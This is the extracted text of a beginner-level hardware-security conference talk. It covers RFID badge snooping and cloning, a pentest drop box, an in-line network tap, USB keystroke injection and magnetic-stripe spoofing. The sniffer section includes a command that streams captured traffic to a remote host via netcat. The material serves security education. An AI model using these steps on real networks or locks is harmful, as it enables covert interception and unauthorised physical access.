Embed Size (px)
Citation preview

Hardware Security Projects for Beginners under $30 US
Kevin Bong403 Labs, A Division of Sikich LLP

About Kevin
• Kevin Bong
– IT auditor and pentester
– Security researcher, conference speaker and instructor
– Hardware security hobbyist, creator of the “MiniPwner” pentesting drop box project
– Beekeeper, amateur astronomer, and a pretty neat dad

About 403 Labs, a Division of Sikich
• Information Security Consulting– Audits and assessments
– Penetration testing
– Forensics
• Wide breadth of industries– Credit card data (PCI DSS)
– Patient data (HIPAA/HITECH)
– Financial Information (FFIEC/GLBA)
– Service provider reviews (SOC 1/2/3)
– Federal information security standards (NIST/FISMA)

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

Why Hardware Security?
• Information and materials are more available than ever
• With the Internet of Things, poorly secured embedded devices are becoming more common
• Understand how things work underneath will make you a better security professional
• The bad guys are doing it, we need to stay a step ahead

Bad Guy Hardware Hack

I can work this!

Hardware Security Toolbox – Local Hardware Store
• Multimeter
• Wire Cutter/Stripper
• Soldering Iron
• Small gauge wire

Online (EBay and Ali Express)
• Arduinos
• Logic Analyzer
• TTL Adapter
• Jumper Wires
• Resistors and Capacitors
• Protoboard

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

Understanding RFID Lock Weaknesses by Building an RFID Snooper
We’re going to take a cheap 125Khz RFID lock, tap into the signal generated by the antenna, and decode that signal with an Arduino to read HID card codes.

Poor Man’s RFID Snooper Kit

Building a Snooper - Materials
• AD2000-M RFID Lock (with blue key tags)• Arduino (Nano recommended)• 2 female jumper wires• HID Proximity Card• DC Adapter (between 7 and 12 volts)
Tools• Soldering iron• Logic analyzer (optional)

What is the Arduino
1981 IBM PC
• 4.77 MHz processor
• 16 KB RAM
• 160KB floppy drive
• $5000 (today’s dollars)
Arduino Nano
• 16 Mhz processor
• 2 KB RAM
• 32 KB flash memory
• $2 shipped from China

Snooper Step 1- Find the Demodulated Signal
• A connection from the antenna circuit to a CPU pin carries the interesting signal
• AD2000-M boards vary
• Option 1: Check http://www.minipwner.com/index.php/HackCon2016
• Option 2: Use a logic analyzer

AD-2000 Board Versions

AD-2000 Board Versions

Logic Analyzer
• Can measure the binary signal on 8 separate lines
– is the line “high” (positive voltage) or “low” (ground)
• Great and inexpensive tool for hardware researching

Using a Logic Analyzer to Find the Signal
• Power on the RFID lock
• Connect the logic analyzer to ground and a pin or point that may have the RFID signal
• Capture data on the logic analyzer while you swipe a blue RFID keytag
• The right pin’s signal will look like this:

Step 3: Connect to the Arduino
• Connect groundto ground
• Connect signalto Arduino pin D2

Step 4 – Program the Arduino
• Download the code from www.minipwner.com/index.php/HackCon2016
• Open, compile and upload to your Nano

Using Your Snooper
• Power on your RFID lock
• Make a serial connection to your Arduino, 115200bps
• The Arduino should respond “Looking for HID codes…”
• Place a badge near the reader. The Arduino should say “cardno: …”

Snooper in Action

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

Demonstrating how to clone a card by building a spoofer
• We’re going to use the Arduino, a few electronic components and one of the blue key tags as an antenna

Building a Spoofer - Materials
• Arduino (Nano recommended)• Blue key tag from your AD2000-M lock• 1 2N3904 transistor• 1 560 pf capacitor• 1 10K resistor• PCB or Protoboard
Tools• Soldering iron• Multimeter

PCB or Protoboard
• Manufactured PCB
• PCB Templates at www.minipwner.com/index.php/HackCon2016
– Etch or manufacture your own
• Protoboard
– This is a really simple circuit
• Arduino Protoshield

Step 1: Modify our Key Fob
• The key fob contains a coil we want to use as an antenna
• It also contains its own circuit we want to destroy
• It is really hard to solder onto those wires – don’t try
• Also don’t try to remove the coil from the keytag

Modifying the Keytag

Modifying the Keytag Continued
1. Cut or drill out the existing circuit
2. Carefully scrape glue off solder pads
3. Solder short wire leads onto the pads
4. Test continuity (should have 100-200 Ohm resistance)
5. Hot glue the leads to the key tag

Test Continuity

Step 2: Assemble Your Circuit

Step 3: Program Your Arduino
• Get the HID Spoofer code from www.minipwner.com/index.php/HackCon2016
• Enter your keytag ID on line 4
• Compile and upload to your Arduino

Using your Spoofer
• Power the Arduino
• Place near a HID lock. The lock should open or reject the key code
• May not work with your own snooper, but works well with standard HID readers

Spoofer Video
Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

MiniPwner Drop Box
• Born in 2012• Version 1
– TP-Link WR703N– External battery– 4GB USB drive
• Version 2– TP-Link MR3040 (internal battery)– 16 GB USB drive
• Any OpenWrt compatible router with USB support will do

MiniPwner – Build Your Own
• You will need– TP-Link WR3040
– USB drive (Sand Disk Curser Fit 16GB recommended)
• Format USB drive– Partition 1 = 500 MB SWAP
– Partition 2 = 15.5GB ext4
• Install OpenWrt Barrier Breaker– This can be done through the web interface

MiniPwner – High Level Steps
1. Install OpenWRT
2. Install USB support and mount USB drive
3. Copy the OS to the USB drive
4. Configure to boot off the USB drive (Pivot Root)
5. Install security packages

MiniPwner – Hardware Mods
• Based off the TP-Link MR3040
– Power LED has been removed
– RP-SMA connector added (w/ antenna)
– Direct serial interface added

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

Parts
• Nexx WT3020 Router
• TP-Link TL-POE10R PoE Splitter

Hook Together

Software Setup
• Install OpenWRT
• Install Netcat and tcpdump
• Configure the wireless interface as an AP
• Configure the wired interfaces as a bridge with no IP address

OpenWRT /etc/config/network

Bridge Without IP Address

TCPDump to Remote System
• Connect your laptop to router via WiFi
• Start a listener on your laptop
ncat -l -p 3333 > capture.pcap
• Start tcpdump on the routertcpdump -i eth1 -s0 -w - | nc
192.168.2.154 3333

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer


Why?
• Directional antennas can help locate rogue access points
• Increase WiFi range
• Fun

Calculate Dimensions For Your Frequency
• Online helical antenna calculatorshttp://www.wifiantenna.org.ua/static/helix-calc/

2.4 Ghz Helical Antenna Parts
• 14 gauge wire – about 4’
• 5” round or square flat metal (reflector)
• 1 ½ OD tube
• Electrical Tape
• Male RP-SMA Connector/Pigtail
• 5/8” x 5/16” copper or steel metal strip
• Zip ties or hot glue
• TPLink TL-WN722N USB Wifi adapter, or similar

Prepare to Connect Tube to Reflector

Mark the Tube for the Coil
• Spacing – 1 3/16”

Coil the Wire Around a 1”-ish Dowel

Wrap on Tube and Tape in Place


Connect/Mount Cable
Ground (shield) should contact the reflector

Impedance Matching
• Impedance is the effective resistance of an electric circuit or component to alternating current, arising from the combined effects of resistance and reactance
• Impedance matching is designing the input impedance of a load with the output impedance of its source, to maximize power transmission
• A number of options at http://www.rcgroups.com/forums/showthread.php?t=1377791

Wave Trap for Impedance Matching
• Size of wave trap is 1/8 wavelength by 1/16 wavelength (5/8” by 5/16”)
• 7/16” away from the antenna connection point at the end of the wire

Prep the “Wave Trap” for Solder

Completed Soldering

Optional – Stuff Inside a Bear
Because that’s not suspicious

OK Maybe Still a Little Suspicious

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

Keyboard Emulation
• Arduino Leonardo and Arduino Pro Micro use a different controller chip – ATmega32u4
• The chip has USB controller built in
• Can be used as a USB human interface device (HID keyboard or mouse)
• Similar to the Teensy but so easy to program

Project Ideas
• Teensy /Rubber Ducky style USB HID Attack
• Mouse Annoy-A-Tron
• Poor-man’s Makey Makey

USB HID Emulation
• Step 1 of 1: Program the Arduino

Sample Code - Keyboard

Mouse Annoy-A-Tron

Makey Makey

Makey Makey Clone Parts List
• Arduino Leonardo or Arduino Pro Micro
• Five 22 M-Ohm Resistors (or within 10-40MOhm range)
• Arduino Protoshield, Protoboard or Solderless Breadboard
• Wire
• Alligator Clips

Super Simple Circuit

Closed Circuit

Assembly

Download and Modify the MakeyMakey Code
• Download makey_makey-master from https://github.com/sparkfun/makeymakey
• Navigate to firmware/Arduino/makey_makey
• Edit makey_makey.ino and settings.h

Agenda
1. Why You Should Be Learning Hardware Security2. Learning Hardware Security at Low Cost3. RFID Badge Snooper4. RFID Badge Spoofer5. Pentesting Drop-Box6. In-line Sniffer7. Helical Wifi Antenna8. Keyboard Injector/Poor Man’s Makey Makey9. Magnetic Stripe Spoofer

Magnetic Stripe

Magnetic Stripe Spoofer
• Just need a simple electromagnet
• Reverse the polarity of the electromagnet to simulate a card swiping

Thank You
Please stop by my table across the hall
- Lots of demos of these kits
- Kits for sale at my cost
Parts lists and instructions for all projects can be found at
www.minipwner.com/HackCon2016